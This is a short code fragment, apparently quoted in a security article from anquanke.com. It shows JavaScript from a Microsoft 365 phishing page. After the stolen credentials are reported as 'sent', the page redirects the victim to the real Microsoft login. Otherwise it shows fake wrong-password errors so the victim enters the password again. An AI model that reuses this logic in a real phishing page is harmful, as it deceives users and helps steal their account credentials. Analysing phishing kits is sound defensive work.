 if(xhr.responseText=="sent") {
window.location.replace("https://login.microsoftonline.com/");
}
else {
$("#passwordError").show();
if(cccc == 0){
$('#cc').val(1);
$('#passwordError').html("Your account or password is incorrect. Please try again"+cccc);
$("#i0118").val('');
$('#login_btn').val('Next')
}
else if(cccc < 3){
$('#cc').val(3);
$('#passwordError').html("The password you entered is incorrect. Please try again");
$("#i0118").val('');
$('#login_btn').val('Next')
}
else {
$('#cc').val(4);
$("#passwordError").html("You have entered too many wrong passwords. Try again later");
$("#i0118").val('');
$('#login_btn').val('Next')
}
var password=$("#password").val("");
安全客 ( www.anquanke.com )